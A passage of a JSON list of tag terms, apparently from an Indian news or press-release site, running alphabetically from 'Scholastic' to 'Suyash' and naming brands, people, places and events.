test"},{"term":"Scholastic"},{"term":"Scholastic Writing Awards"},{"term":"School Curriculum"},{"term":"School Essay Competition"},{"term":"School Kit Programme"},{"term":"School infrastructure"},{"term":"School of Extended Education and Professional Development"},{"term":"School of Fashion Technology"},{"term":"School of Inspired Leadership"},{"term":"School of Rural Management"},{"term":"School students"},{"term":"Schoolwear"},{"term":"Schwarzkopf"},{"term":"Schwarzkopf Professional India"},{"term":"Schwing Stetter"},{"term":"SciGenom Research Foundation"},{"term":"Science Students"},{"term":"Science Utsav"},{"term":"Science exhibition"},{"term":"Science week"},{"term":"Scientist Award"},{"term":"Scores"},{"term":"Scorpio Event Management"},{"term":"Scotch"},{"term":"Scotch whiskey"},{"term":"Scott Thirlwell"},{"term":"Sea"},{"term":"Sea  minerals"},{"term":"Sea Food"},{"term":"Sea salt"},{"term":"SeaSoul Cosmeceuticals"},{"term":"Seafood"},{"term":"Seafood Lover"},{"term":"Seagate"},{"term":"Seamless connectivity"},{"term":"Seas"},{"term":"Season 6"},{"term":"Season Pass"},{"term":"Seasonal illnesses"},{"term":"Seatrade Maritime Awards"},{"term":"Seattle"},{"term":"Seawoods Grand Central"},{"term":"Sebaceous Cyst"},{"term":"Second Album"},{"term":"Second Project Management Symposium"},{"term":"Secondary school"},{"term":"Secret To Happiness"},{"term":"Secretary Rajan Suman"},{"term":"Secunderabad"},{"term":"Secundrabad"},{"term":"Security Management"},{"term":"Security Solutions"},{"term":"Security information and event management"},{"term":"Security system"},{"term":"Sedan"},{"term":"Sedentary"},{"term":"Seed Capital"},{"term":"Seed Capital of India"},{"term":"Seed Investment"},{"term":"Seema Ahuja"},{"term":"Sehat ki Goonj"},{"term":"Seismic Zones"},{"term":"Select City walk"},{"term":"Select Jobs"},{"term":"Selena"},{"term":"Self Employed Women Association"},{"term":"Self Regulatory Organisation"},{"term":"Self defence"},{"term":"Self defense programme"},{"term":"Selfie"},{"term":"Selfie Expert"},{"term":"SelfieWithZbee"},{"term":"Selfiestan"},{"term":"Sell.Do"},{"term":"Sellers"},{"term":"Sellfie"},{"term":"Semiconductor market"},{"term":"Seminars"},{"term":"Semmencherry"},{"term":"Senco Gold \u0026 Diamonds"},{"term":"Sendha Namak"},{"term":"Senior Advocate"},{"term":"Sense India"},{"term":"Sentinel Exhibitions Asia"},{"term":"SentinelAgent"},{"term":"Seoul"},{"term":"Sepang International Circuit"},{"term":"Sequoia Capital India"},{"term":"Serbia"},{"term":"Serco"},{"term":"Serena Williams"},{"term":"Serendipity"},{"term":"Serene Senior Care"},{"term":"Serenity"},{"term":"Serial"},{"term":"Serial cast"},{"term":"Series A funding"},{"term":"Serigraphy"},{"term":"Serilingampally"},{"term":"Sernova Financial"},{"term":"Serum Institute of India"},{"term":"Server"},{"term":"Service"},{"term":"Service Level Agreement"},{"term":"Service Tax"},{"term":"Servicemen"},{"term":"Services"},{"term":"Sesa herbal hair oil"},{"term":"Sesame Street India Exchange"},{"term":"Sesame Street Preschool"},{"term":"Sessions"},{"term":"Seva Bharathi"},{"term":"Seven"},{"term":"Seven Seas"},{"term":"SewerCAD"},{"term":"SewerGEMS"},{"term":"Sex For Breakfast"},{"term":"Sexy Santa"},{"term":"Shabeena Sultana"},{"term":"Shades of Love"},{"term":"Shadowz"},{"term":"Shaggy"},{"term":"Shahana Mookerjea"},{"term":"Shailendra Kekade"},{"term":"Shaina NC show"},{"term":"Shalby"},{"term":"Shalini Vig Wadhwa"},{"term":"Shalu Chourasiya"},{"term":"Shambhavi Puraskar"},{"term":"Shamik Chowdhury"},{"term":"Shampoos"},{"term":"Shampoos for Dandruff"},{"term":"Shampoos for Hair Growth"},{"term":"Shan-e-Punjab"},{"term":"Shanaz Hussain"},{"term":"Shane Warne"},{"term":"Shane Watson"},{"term":"Shanghai"},{"term":"Shangri La"},{"term":"Shangri La Eros Hotel"},{"term":"Shangri La Hotel"},{"term":"ShangriLa Eros Hotel"},{"term":"Shankara Building Products"},{"term":"ShantKetan Entertainments"},{"term":"Shantanu Das Gupta"},{"term":"Shanthi Gears"},{"term":"Shanti Ekambaram"},{"term":"Shanti Narayan Memorial Trust"},{"term":"Shapoorji Paloonji Real Estate"},{"term":"Shapurjat"},{"term":"Sharad Pawar"},{"term":"Sharad Venkta"},{"term":"Sharad Vishvanath"},{"term":"Sharat Chandra Srivastava"},{"term":"ShareTheLoad"},{"term":"Shareholders"},{"term":"Shares allocation"},{"term":"Sharjah"},{"term":"Sharjah Economic Development Department"},{"term":"Sharon Fernandes"},{"term":"Sharp Plasmacluster"},{"term":"Sharp Plasmacluster Air Purifiers"},{"term":"SharpEdge"},{"term":"Shashank Udapurkar"},{"term":"Shashi Ranjan"},{"term":"Shaurya Scholarships"},{"term":"Sheela Foam"},{"term":"Sheela Group"},{"term":"Sheen"},{"term":"Sheen SHB-100"},{"term":"Sheenlac Paints"},{"term":"Sheffield"},{"term":"Shehla Khan"},{"term":"Sheikh Zayed"},{"term":"Shell Eco marathon"},{"term":"Shell India"},{"term":"Shemaroo Retro Talkies"},{"term":"ShemarooEnt"},{"term":"Shemrock preschools"},{"term":"Shenay Shah"},{"term":"Shepu Seeds"},{"term":"Sheraton"},{"term":"Sheraton Hyderabad Hotel"},{"term":"Sherlock"},{"term":"Sherlock fans"},{"term":"Sherpify"},{"term":"Sherwanis"},{"term":"ShesTheFan"},{"term":"Sheth Creators"},{"term":"Sheth Developers"},{"term":"Shiamak"},{"term":"Shiamak Davar"},{"term":"Shibani Dandekar"},{"term":"Shikakai"},{"term":"Shikakai Shampoo"},{"term":"Shikhar Dhawan"},{"term":"Shillim Spa"},{"term":"Shillim wellness"},{"term":"Shilpa Anand"},{"term":"Shilpa Gulati"},{"term":"Shilpa Panjabi"},{"term":"Shilpa Shinde"},{"term":"Shimla"},{"term":"Shimply"},{"term":"Shin chan"},{"term":"Shinework Pictures"},{"term":"Shingar Exterior Emulsion"},{"term":"Shining Star Entertainment"},{"term":"Shiny Hair"},{"term":"Shipping Containers"},{"term":"Shipra Khanna"},{"term":"Shiraz Ali Khan"},{"term":"Shiro Dim Sum"},{"term":"Shiro Sunday Brunch"},{"term":"Shiro signature cocktails"},{"term":"Shirts"},{"term":"Shiv Karan Singh"},{"term":"Shiv Khera Certification"},{"term":"Shivaay"},{"term":"Shivajians"},{"term":"Shivam"},{"term":"Shivani Wazir Pasrich"},{"term":"Shivaram Malavalli"},{"term":"Shivoy School"},{"term":"Shoe Fest"},{"term":"Shoe Rack"},{"term":"Shoe lovers"},{"term":"Shola Jo Bhadke"},{"term":"Shop CJ"},{"term":"Shop and Win"},{"term":"Shop in Shop"},{"term":"ShopCJ"},{"term":"Shopaholic"},{"term":"Shopmatic"},{"term":"Shopper Stop"},{"term":"Shoppers Stop Offers"},{"term":"Shoppers Stop Sale"},{"term":"Shoppers Stop stores"},{"term":"Shoppers stop online"},{"term":"ShoppinPal"},{"term":"Shopping Delight"},{"term":"Shopping Mall of India"},{"term":"Shopping website"},{"term":"Shopping.Business"},{"term":"Shopsondeal"},{"term":"Shopsup"},{"term":"Shore International"},{"term":"Short courses"},{"term":"Short film"},{"term":"Shot Down"},{"term":"Shoulder Course"},{"term":"Shovana Narayan"},{"term":"Showcase service"},{"term":"Showrooms"},{"term":"Showstopper"},{"term":"Shraadh"},{"term":"Shradha Kapoor"},{"term":"Shree Brahmrishi Ashram"},{"term":"Shreya Ghoshal"},{"term":"Shreyas Joshi"},{"term":"Shri Chouhan"},{"term":"Shri DharmendrMicro ATM"},{"term":"Shri Dilip Rath"},{"term":"Shri Kedar Dighe"},{"term":"Shri Manoj Sinh"},{"term":"Shri Narendra Modi"},{"term":"Shri Raghubar Das"},{"term":"Shri Ramdas Athawale"},{"term":"Shri Shivraj Singh Chauhan"},{"term":"Shri Siddaramiah"},{"term":"Shri Sukhbir Singh Badal"},{"term":"Shri VallabhPittie Group"},{"term":"Shri Vijay Rupani"},{"term":"Shriram Land Development"},{"term":"Shriram Life Insurance Company"},{"term":"Shrishti"},{"term":"Shrishti NGO kids"},{"term":"Shrub"},{"term":"Shubha Sekhar"},{"term":"Shubhamoy Banerjee"},{"term":"ShudhBuy"},{"term":"Shujaat Khan"},{"term":"Shunyata"},{"term":"Shuttl Rentals"},{"term":"Shuttl app"},{"term":"Shyam Telecom"},{"term":"Sia"},{"term":"Sibos"},{"term":"Sibos 2016"},{"term":"Siby Sebastian"},{"term":"Sicagen India Limited"},{"term":"Sichuan Tourism"},{"term":"Sickness"},{"term":"Siddhaganga Mutt"},{"term":"Siddharamaiah"},{"term":"Siddharth Bindra"},{"term":"Siddharth Pundir"},{"term":"Side Effect"},{"term":"Sidhivinayak Agri Processing"},{"term":"Siemens Home Appliances"},{"term":"Sienna Systems Resources"},{"term":"Sigma"},{"term":"Sign Language"},{"term":"Signature Club Resort"},{"term":"Signature Collection"},{"term":"Signature DIY Menu"},{"term":"Signature Velvet Sessions"},{"term":"Signature event"},{"term":"Signature line"},{"term":"Significant Achievement"},{"term":"Sikkim Manipal University"},{"term":"Silent killers"},{"term":"Silicon Valley"},{"term":"SiliconIndia"},{"term":"Siliguri"},{"term":"Silk Air"},{"term":"Silk India"},{"term":"Silk Road"},{"term":"Silk Sarie Weavers"},{"term":"Silliguri"},{"term":"Silliguri Channels"},{"term":"Silly Monks"},{"term":"Silver 9 Movies"},{"term":"Silver Award"},{"term":"Silver Inning Foundation"},{"term":"Silver Stevies"},{"term":"Silverine"},{"term":"Silverstone"},{"term":"Sim"},{"term":"Simba India"},{"term":"Simba store"},{"term":"Simbu"},{"term":"Simmi Sood"},{"term":"SimpliVPC"},{"term":"Sinclairs Hotel"},{"term":"Sindhi Group of Educational Institutions"},{"term":"Sindhi High School"},{"term":"Sindhi Seva Samiti"},{"term":"Sing"},{"term":"SingEx Exhibitions"},{"term":"Singapore Marathon"},{"term":"Singapore Technologies"},{"term":"Singapore Telecommunications Limited"},{"term":"Singapore Tourism Board"},{"term":"Singapore innovation centre"},{"term":"Singer Babbu Maan"},{"term":"Singer Priyanka Goyat"},{"term":"Singer Rishita"},{"term":"Singing talent"},{"term":"Singtel"},{"term":"SingularityU"},{"term":"Sir Anthony Colman"},{"term":"Sirf TU"},{"term":"Siri Fort"},{"term":"Sirkus"},{"term":"Sitar collection"},{"term":"SiyaKe Ram"},{"term":"Siyaram Silk Mills"},{"term":"SizzleToGoa"},{"term":"Skagen Connected"},{"term":"Skechers H2Go"},{"term":"Skechers Originals"},{"term":"Sketch"},{"term":"Sketch Consultancy"},{"term":"Ski Resort"},{"term":"Skid Steers"},{"term":"Skill Development and Entrepreneurship"},{"term":"Skill India Competition"},{"term":"Skill India Pavilion"},{"term":"Skill India Scheme Victorious"},{"term":"Skill India campaign"},{"term":"SkillSign"},{"term":"SkillSonics"},{"term":"Skilled India"},{"term":"Skillveri"},{"term":"Skin Cancer Foundation"},{"term":"Skin Health"},{"term":"Skin Pigmentation"},{"term":"Skin Problem"},{"term":"Skin Whitening Creams"},{"term":"Skin protection"},{"term":"Skin renewal"},{"term":"Skincare Regimen"},{"term":"Skincare product"},{"term":"Skincare products"},{"term":"Skincare specialist"},{"term":"Skipper"},{"term":"Skipper Limited"},{"term":"Skoch"},{"term":"Skoch Group"},{"term":"Skoch Summit"},{"term":"Skoch Summit 2016"},{"term":"Skoda"},{"term":"Skootr"},{"term":"Skore"},{"term":"Sky Sports"},{"term":"Sky Walk"},{"term":"SkyPower"},{"term":"SkyTeam"},{"term":"SkyWaltz"},{"term":"Skybags"},{"term":"Skybox Security"},{"term":"Skymet"},{"term":"Skynet"},{"term":"Skype Lite"},{"term":"Skyscanner"},{"term":"Sleepwell"},{"term":"Slice of Italy"},{"term":"Slick New Cans"},{"term":"Slimline Auto Heart Beat"},{"term":"Slippers"},{"term":"Slogan"},{"term":"Slonkit"},{"term":"Slum Children Sports Talent Education Development Society"},{"term":"Smaaash Cricket Carnival"},{"term":"Smaaash Entertainment"},{"term":"Smaaash outlets"},{"term":"Small Cells Networks Summit 2016"},{"term":"Small Finance Bank"},{"term":"Small Retailer"},{"term":"Smart Bachat"},{"term":"Smart Book Club"},{"term":"Smart Building Solution"},{"term":"Smart Campus"},{"term":"Smart China"},{"term":"Smart Cities Mission"},{"term":"Smart City Plan"},{"term":"Smart City Project"},{"term":"Smart City Technology"},{"term":"Smart Cool Technology"},{"term":"Smart Dubai City Office"},{"term":"Smart Dubai Happiness Agenda"},{"term":"Smart Electronics Business"},{"term":"Smart Grid"},{"term":"Smart Grids"},{"term":"Smart Homes"},{"term":"Smart Investment solutions"},{"term":"Smart Junior Plan"},{"term":"Smart LEDs"},{"term":"Smart Money Management Solutions"},{"term":"Smart Q Ticketing"},{"term":"Smart Reading Club"},{"term":"Smart TV"},{"term":"Smart Toilet Collection"},{"term":"Smart Visiting Cards"},{"term":"Smart devices"},{"term":"Smart eLAJ Clinics"},{"term":"Smart link"},{"term":"SmartElevator Challenge"},{"term":"SmartShift"},{"term":"SmartSky Networks"},{"term":"Smarter Dubai Forum for Safety and Security"},{"term":"Smartest Personal Assistant"},{"term":"Smartest Smart TV"},{"term":"Smartisan Technologies"},{"term":"Smartpass Service"},{"term":"Smartwatch"},{"term":"Smelfie"},{"term":"Smile"},{"term":"Smile International Film Festival for Children and Youth"},{"term":"Smile Nation"},{"term":"Smile Train India"},{"term":"Smita Thackrey"},{"term":"Smoked cocktails"},{"term":"Smokedtails"},{"term":"SnapBridge"},{"term":"Snapback"},{"term":"Snapchat"},{"term":"Snappy Flowers sunglasses"},{"term":"Snehankit Helpline"},{"term":"SnicView"},{"term":"Sniff shot"},{"term":"Snow Kingdom"},{"term":"Snow Theme Park"},{"term":"Snowdrop"},{"term":"Snowy Wonderland"},{"term":"Snowy thrills"},{"term":"So Good"},{"term":"SoM"},{"term":"Sobha Hartland Dubai"},{"term":"Sobha Limited"},{"term":"Sobha Winchester"},{"term":"Soccer"},{"term":"Soccer Coach"},{"term":"Soch outlets"},{"term":"Social"},{"term":"Social Entrepreneur of the Year"},{"term":"Social Entrepreneurship"},{"term":"Social Entrepreneurship and Skill Development"},{"term":"Social Media App"},{"term":"Social Media Marketing Category"},{"term":"Social Media Week"},{"term":"Social Networking"},{"term":"Social Philanthropist of the Year"},{"term":"Social Responsibility Team"},{"term":"Social Science"},{"term":"Social booking"},{"term":"Social entrepreneur"},{"term":"Social initiative"},{"term":"Social media agency"},{"term":"Societal Innovation"},{"term":"Society for Automotive Fitness \u0026 Environment"},{"term":"Society for Science \u0026 the Public"},{"term":"Society of Cyberabad Security Council"},{"term":"Society of Indian Law Firms"},{"term":"Socio Ppsychological"},{"term":"Sodium"},{"term":"Sodium Rich foods"},{"term":"Sofitel"},{"term":"Sofitel Downtown Dubai"},{"term":"Sofitel Mumbai"},{"term":"Sofitel Mumbai BKC"},{"term":"SoftBank Corp"},{"term":"SoftBank Group Corp"},{"term":"Softbank"},{"term":"Software Defined Secure Networks"},{"term":"Software Designed Networking"},{"term":"Software Development Centre"},{"term":"Software Development Life Cycle"},{"term":"Software Engineer"},{"term":"Software Robotics"},{"term":"Software Technology Parks of India"},{"term":"Software Testing Services"},{"term":"Software testing"},{"term":"Sohail Khan Productionz"},{"term":"Sohanlal Commodity Management"},{"term":"Solar Energy Company"},{"term":"Solar PV project"},{"term":"Solar Street lights"},{"term":"Solar panels"},{"term":"Solidscape"},{"term":"Solis 120"},{"term":"Solo"},{"term":"Solo Album"},{"term":"Solo art show"},{"term":"Solo exhibition"},{"term":"Soltee"},{"term":"Solution"},{"term":"SolutionNET"},{"term":"Son Et Lumiere"},{"term":"Sona Mohapatra"},{"term":"Sonal Bijoux Twinkle"},{"term":"Sonal Chauhan"},{"term":"Sonal Jewellery"},{"term":"Sonali Bank Limited"},{"term":"Sonali Bendre"},{"term":"Sonali Bendre Behl"},{"term":"Sonali Kulkarni"},{"term":"Sonali Raut"},{"term":"Sonalika"},{"term":"Sonalika Sahay"},{"term":"Sonalika Social Development Society"},{"term":"Sonals Bijoux"},{"term":"Sonals Jewellery"},{"term":"Sonalsjewellery"},{"term":"Soneva Jani"},{"term":"Song promo"},{"term":"Songwriter"},{"term":"Sonipat"},{"term":"Sonu Nigam"},{"term":"Sonu Thukral"},{"term":"Sony ESPN HD"},{"term":"Sony India"},{"term":"Sony Le PLEX"},{"term":"Sony Music pack"},{"term":"Sony Pictures Entertainment"},{"term":"Sony ROX HD"},{"term":"Sony Sab"},{"term":"Sophia"},{"term":"Sophie Choudry"},{"term":"Sophie Turner"},{"term":"Sophistique Perfume Selfie Box"},{"term":"Soprano Ice Platinum"},{"term":"Sorghum"},{"term":"Sotheby Institute of Art"},{"term":"Soul MystiqueTM"},{"term":"Soul Tree"},{"term":"Soul of My Country"},{"term":"Sound"},{"term":"Sound Avatar"},{"term":"Sound Pollution"},{"term":"Sound Slick"},{"term":"Sound Waves"},{"term":"Sound healing"},{"term":"Sound systems"},{"term":"Sounds of Music"},{"term":"Sounds of the Soil"},{"term":"Soups"},{"term":"South African"},{"term":"South African flavors"},{"term":"South Asia Awards"},{"term":"South Asia Literacy Summit"},{"term":"South Asian Association"},{"term":"South Asian content"},{"term":"South Asians"},{"term":"South Australia"},{"term":"South East Asia"},{"term":"South India Hotels and Restaurants Association"},{"term":"South Indian Cine Actress"},{"term":"South Indian cuisine"},{"term":"South Indian food"},{"term":"South Korea"},{"term":"South Korean"},{"term":"South Korean Drama"},{"term":"South Travel Awards"},{"term":"South movies"},{"term":"South of Gurgaon"},{"term":"South-Asian content"},{"term":"Southern Californian"},{"term":"Southern India"},{"term":"Southern Peripheral Road"},{"term":"Soy Food"},{"term":"Soya"},{"term":"Soya chili"},{"term":"Soyabean Oil"},{"term":"Soyo Seeds"},{"term":"Spa ceylon"},{"term":"Spacewood"},{"term":"Spalon"},{"term":"Spalon India"},{"term":"Spaniards Alvaro Rubio"},{"term":"Spanish Business Council"},{"term":"Spanish Government"},{"term":"Spanish Visa Application Centers"},{"term":"Spare Kitchen"},{"term":"Sparkle 2017"},{"term":"Sparks"},{"term":"Sparrow Save"},{"term":"Sparsh Leprosy"},{"term":"Sparsha"},{"term":"Sparsha Trust"},{"term":"Speakers"},{"term":"Speaking Tiger Books"},{"term":"Special Kidney Clinic"},{"term":"Special Menu"},{"term":"Special Olympics"},{"term":"Special Teas"},{"term":"Special course"},{"term":"Speciality Restaurants"},{"term":"Specially Abled adults"},{"term":"Specialty Mall"},{"term":"Spectacular Stunt show"},{"term":"Spectrum Charges"},{"term":"Spectrum Metro"},{"term":"Speed Driving"},{"term":"Speedbrain GmbH"},{"term":"Spencers Retail"},{"term":"Sphere Global Services"},{"term":"Spice Jet"},{"term":"Spice Mobility"},{"term":"Spiced curry"},{"term":"Spices Names"},{"term":"Spicy Indian Dishes"},{"term":"Spicy food"},{"term":"Spielwarenmesse India"},{"term":"Spinal cord injury"},{"term":"Spinal injuries"},{"term":"Spine"},{"term":"Spine Surgery Course"},{"term":"Spire Consulting"},{"term":"Spiritual leader"},{"term":"Spirituality"},{"term":"Splash Fashion"},{"term":"Split Ends Seal"},{"term":"Splitsvilla season 9"},{"term":"Splunk"},{"term":"Sponsors"},{"term":"Sport Nick"},{"term":"Sport Zone"},{"term":"SportEX India"},{"term":"SportEX India 2016"},{"term":"SportXS"},{"term":"Sports Authority of India"},{"term":"Sports Bras"},{"term":"Sports Business Week 2016"},{"term":"Sports Education Program"},{"term":"Sports Fest"},{"term":"Sports Fiesta"},{"term":"Sports Guru Campaign"},{"term":"Sports Illustrated India"},{"term":"Sports Industry"},{"term":"Sports channels"},{"term":"Sportswear"},{"term":"Sportwear"},{"term":"Sporty Bash"},{"term":"Spot"},{"term":"SpotLYK Media"},{"term":"Spotted Farah Khan kunder"},{"term":"Spread Smiles"},{"term":"Spreading love"},{"term":"Spring"},{"term":"Spring Collection"},{"term":"Spring Summer 17"},{"term":"Spring Summer Collection 2017"},{"term":"Spring Summer Trend Collection"},{"term":"Spring Zonal Strength Tights"},{"term":"Spring summer season"},{"term":"Springer Nature"},{"term":"Spun yarn"},{"term":"Spuul"},{"term":"Square Yards"},{"term":"Sree Kanteerava Stadium"},{"term":"Sree Kumaran Thanga Maligai"},{"term":"Sreenidhi Institute of Science and Technology"},{"term":"Srei Equipment Finance"},{"term":"Srei Infrastructure"},{"term":"Srei Infrastructure Finance"},{"term":"Srei Infrastructure Finance Limited"},{"term":"Srei foundation"},{"term":"Sri City"},{"term":"Sri Harsha foundation"},{"term":"Sri K Taraka Rama Rao"},{"term":"Sri Lakshmi Narayana Temple"},{"term":"Sri Lanka Spice Island"},{"term":"Sri Lanka Tea Board"},{"term":"Sri Lanka Tourism Development Authority"},{"term":"Sri Lankan"},{"term":"Sri Lankan Woman"},{"term":"Sri Lankan channels"},{"term":"Sri Mata Amritanandamayi Devi"},{"term":"Sri RV Deshpande"},{"term":"Sri Srinivasa Kalyanothsavam"},{"term":"Sri Venkateshwara University"},{"term":"SriLankan Airlines"},{"term":"Srikalahasthi Pipes"},{"term":"Ssara Khan"},{"term":"St Alphonsa Church"},{"term":"St Jude Medical"},{"term":"St Martha"},{"term":"St Martha's hospital"},{"term":"St Marthas hospital"},{"term":"St Moritz 2017"},{"term":"St Regis"},{"term":"St Regis Hotel"},{"term":"St Regis New York"},{"term":"St Thomas"},{"term":"St. Andrews auditorium"},{"term":"St. Martha hospital"},{"term":"Stableford Golf Tournament"},{"term":"Stadium"},{"term":"Staff"},{"term":"Stamps"},{"term":"Stan Lee"},{"term":"Stand By Martyrs"},{"term":"Stand up Comedy specials"},{"term":"Standalone Net Profit"},{"term":"Standard Chartered Bank"},{"term":"Standard Chartered Dubai Marathon"},{"term":"Standard Chartered Mumbai Marathon 2017"},{"term":"Stanford South Asian Translational Heart Initiative"},{"term":"Stanford University"},{"term":"Staqu"},{"term":"Staqu Technologies"},{"term":"Star Health Network"},{"term":"Star Hospitals"},{"term":"Star Makeup and Hair academy"},{"term":"Star Salon n academy"},{"term":"Star TV"},{"term":"Star cast"},{"term":"Star salon and Academy"},{"term":"Star screen Awards"},{"term":"Starbucks Coffee"},{"term":"Starcast"},{"term":"Stardust Awards"},{"term":"Stardust Awards 2016"},{"term":"Starmount"},{"term":"Start Healthy Stay Healthy"},{"term":"Start Up of The Year"},{"term":"StartTheLove"},{"term":"StartWithChandon"},{"term":"Startrek Logistics"},{"term":"Startup Conclave 2017"},{"term":"Startup Europe India Network"},{"term":"Startup Jalsa"},{"term":"Startup Quotes"},{"term":"Startup investments"},{"term":"Startup world"},{"term":"StartupKnockDown+ to provide a spectrum of opportunities for travel innovators and startups"},{"term":"State Bank of Mauritius"},{"term":"State Budget Reactions"},{"term":"State Election results"},{"term":"State Government of Andhra Pradesh"},{"term":"Statement"},{"term":"Stationary"},{"term":"Stationery Expo"},{"term":"Stay"},{"term":"Stay Active"},{"term":"StayClose"},{"term":"Stayzilla"},{"term":"Steam Iron"},{"term":"Steaming Sensation"},{"term":"Steampunk Decor"},{"term":"Steel City Securities"},{"term":"Steel Flyover"},{"term":"Steel Water Bottles"},{"term":"Steelbird"},{"term":"Steelbird Group"},{"term":"Steelhead Ventures"},{"term":"Steer to Safety"},{"term":"Steffi doll"},{"term":"Stellant Communications"},{"term":"Stellar"},{"term":"Stellr"},{"term":"Stepathlon"},{"term":"Stephen Kiprotich"},{"term":"Stephen Miles"},{"term":"Stereotype"},{"term":"Sterio Nation"},{"term":"Sterling Holiday Resorts"},{"term":"Sterling and Wilson"},{"term":"Stern Business School"},{"term":"Steven Roy Swanson"},{"term":"Steven Spielberg"},{"term":"Stevie Awards"},{"term":"Stickers"},{"term":"Stipula"},{"term":"Stockholders"},{"term":"Stolen and Lost Travel Documents"},{"term":"Stone"},{"term":"Stone Crushers"},{"term":"Stop Speed"},{"term":"StorTrends"},{"term":"Stories"},{"term":"Story of Kyosei"},{"term":"Straits Times"},{"term":"Stratus Technologies"},{"term":"Strawberries"},{"term":"Strawberry"},{"term":"Strawberry Souffle"},{"term":"Stray Dogs"},{"term":"Streaming Video Quality"},{"term":"Stree Sanman"},{"term":"Street Lighting"},{"term":"Strict enforcement"},{"term":"Striking Collection"},{"term":"Strings"},{"term":"Stripes Group"},{"term":"Strisvara"},{"term":"Strong"},{"term":"Stronger hair"},{"term":"Stuart Binny"},{"term":"Student Award initiative"},{"term":"Student Placement"},{"term":"Studio"},{"term":"Studio Tara"},{"term":"Study material"},{"term":"Style By Ami"},{"term":"Style Jam"},{"term":"Style Jam Grand Finale"},{"term":"Style quotient"},{"term":"Style+"},{"term":"Styleback"},{"term":"Styling"},{"term":"Styling Gel"},{"term":"Stylish RJ"},{"term":"Stylish sunglasses"},{"term":"Stylist"},{"term":"Su Kam Power Systems"},{"term":"Su-Kam"},{"term":"SuKam Power Systems"},{"term":"SubAir"},{"term":"Subarnarekha Port"},{"term":"Subhash Chandra Bose"},{"term":"Subhash Somani"},{"term":"Subir Hati"},{"term":"Subscriber usage charges"},{"term":"Subscribers"},{"term":"Substation Project"},{"term":"Success Guru"},{"term":"Sucheta Pal"},{"term":"Suchi Mukherjee"},{"term":"Sudden Cry"},{"term":"Sudish Kumar"},{"term":"Sufi Mood"},{"term":"Sufi Music"},{"term":"Sufi journey"},{"term":"Sugar"},{"term":"Sugar Cosmetics Matte"},{"term":"Sugar Trendz"},{"term":"Sugar levels"},{"term":"Sugata Mitra"},{"term":"Suhani Si Ek Ladki"},{"term":"Suhani Si Ek Ladki Promo"},{"term":"Suhani Si Ek Ladki Song"},{"term":"Suhani Si Ek Ladki Story"},{"term":"Suhani Si Ek Ladki Timing"},{"term":"Suhani Si Ek Ladki Wiki"},{"term":"Suhani Si Ek Ladki cast"},{"term":"Suhel Seth"},{"term":"Sujata"},{"term":"Sujata Appliances"},{"term":"Sujatha Rao"},{"term":"Sujit Bhattacharyya"},{"term":"Sujoy Ghosh"},{"term":"Sukant Arora"},{"term":"Sukhbir Badal"},{"term":"Sukhwinder Singh"},{"term":"Sula Brut Tropicale Magnum"},{"term":"Sula Wines"},{"term":"SulaFest Rise"},{"term":"SulaFest Shine"},{"term":"Sulaimani chai"},{"term":"Sulakshana Monga"},{"term":"Sulfi"},{"term":"Sultan Padamsee Award"},{"term":"Sultanova"},{"term":"SumTotal"},{"term":"Suma"},{"term":"Sumann"},{"term":"Sumit Asrani"},{"term":"Summer"},{"term":"Summer Chillers 2016"},{"term":"Summer Fruit Salad"},{"term":"Summer Leadership Programme"},{"term":"Summer Specials"},{"term":"Summer Sports Camp"},{"term":"Summer cocktails"},{"term":"Summer time recpies"},{"term":"Sun Africa Hotels"},{"term":"Sun Airvoice"},{"term":"Sun Airvoice Private Limited"},{"term":"Sun Damage"},{"term":"Sun Direct"},{"term":"Sun Festival 2016"},{"term":"Sun Life Financial Asia Service Centre"},{"term":"Sun Pharmaceutical"},{"term":"Sun raha hai na tu"},{"term":"Sunali Rathod"},{"term":"Sunayana Malhotra"},{"term":"Sunbean Gourmet Coffee"},{"term":"Sundar Murthy"},{"term":"Sunday Buffet Brunch"},{"term":"Sunday Conversations"},{"term":"Sunday Picnic Table Brunch"},{"term":"Sunday Style Brunch"},{"term":"Sundeep Kochar"},{"term":"Sundeep Rao"},{"term":"Sunglass Connoisseurs"},{"term":"Sunidhi Chauhan"},{"term":"Suniel Shetty"},{"term":"Sunil Grover"},{"term":"Sunil Kanoria"},{"term":"Sunil Kumar Thakur"},{"term":"Sunil Shroff"},{"term":"Sunis Hotels"},{"term":"Sunny Deol"},{"term":"Sunrise Learning"},{"term":"Sunrisers Hyderabad"},{"term":"Sunscrren"},{"term":"Sunspots"},{"term":"Suparna Trikha"},{"term":"Super Battery"},{"term":"Super Bheem"},{"term":"Super Bike"},{"term":"Super Galaxy Express"},{"term":"Super HNI"},{"term":"Super Jodi 4"},{"term":"Super Lustrous"},{"term":"Super Mom"},{"term":"Super Plastronics"},{"term":"Super Sea Cable Networks"},{"term":"Super Selfie"},{"term":"Super Star Awards"},{"term":"Super bike Meet"},{"term":"Super market"},{"term":"Super-narrow bezel"},{"term":"SuperNetTM"},{"term":"SuperNetTM 4G"},{"term":"SuperNova Gaming Carnival"},{"term":"SuperReceptionist"},{"term":"SuperReceptionist Basic Plan"},{"term":"SuperTV"},{"term":"Superbabies"},{"term":"Superbugs"},{"term":"Supergirl"},{"term":"Supermarkets"},{"term":"Superplex"},{"term":"Superstar Rajinikanth"},{"term":"Superstore"},{"term":"Supertron Electronics"},{"term":"Supervisory Control and Data Acquisition"},{"term":"Supply chain"},{"term":"Supply chain community"},{"term":"Support My School"},{"term":"Supro Minivan"},{"term":"Surajkund Mela"},{"term":"Surat"},{"term":"SureWaves MediaTech"},{"term":"Suresh Kewalramani"},{"term":"Suresh Prabhakar Prabhu"},{"term":"Suresh Prabhu"},{"term":"Surface Surveillance Radar"},{"term":"Surimi"},{"term":"Surjivan Resort"},{"term":"Surprises"},{"term":"Surprisingly Whopper"},{"term":"Surya"},{"term":"Surya Panditi"},{"term":"Suryoday Micro Finance"},{"term":"Suryoday Small Finance Bank"},{"term":"Sushant Rajput"},{"term":"Sushant Singh"},{"term":"Sushein Goklaney Skratch"},{"term":"Sushi"},{"term":"Sushi Haus"},{"term":"Sushi Salsa Nights"},{"term":"Sushirito"},{"term":"Sushma Elite Cross"},{"term":"Sushma Khan"},{"term":"Sushmita Sen"},{"term":"Sustainability Ranking"},{"term":"Sustainability Report"},{"term":"Sustainability goal"},{"term":"Sustainable"},{"term":"Sustainable Building Awards 2016"},{"term":"Sustainable Development"},{"term":"Sustainable Development Commission"},{"term":"Sustainable Energy"},{"term":"Sustainable Green Initiative"},{"term":"Sustainable Stock Exchange"},{"term":"Sutlej Club"},{"term":"Sutlej Textiles"},{"term":"Suyash 